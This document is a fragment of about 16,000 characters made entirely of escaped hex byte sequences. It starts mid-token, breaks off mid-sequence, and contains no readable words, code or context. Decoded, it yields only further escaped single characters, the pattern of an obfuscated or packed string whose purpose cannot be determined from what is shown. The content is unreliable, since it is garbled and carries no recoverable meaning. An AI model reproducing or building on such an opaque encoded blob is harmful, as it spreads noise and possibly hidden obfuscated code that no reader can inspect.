c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x